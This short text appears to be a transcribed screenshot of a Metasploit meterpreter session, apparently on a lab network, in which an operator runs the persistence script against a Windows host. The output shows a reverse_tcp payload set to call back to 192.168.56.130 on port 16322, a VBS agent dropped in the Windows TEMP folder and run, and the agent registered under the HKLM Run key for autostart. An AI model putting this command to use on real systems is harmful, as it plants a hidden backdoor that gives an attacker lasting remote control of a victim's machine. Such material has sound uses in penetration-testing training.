 meterpreter > run persistence -X -i 5 -p 16322 -r 192.168.56.130
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-72SNT1
H0JUT_20210623.2804/WIN-72SNT1H0JUT_20210623.2804.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.56.130 LPORT=
16322
[*] Persistent agent script is 99632 bytes long
[+] Persistent Script written to C:\Windows\TEMP\kYUngRgQUm.vbs
[*] Executing script C:\Windows\TEMP\kYUngRgQUm.vbs
[+] Agent executed with PID 3896
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Ru
n\uCBSVggvtqubR
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run
\uCBSVggvtqubR
徐子川
meterpreter >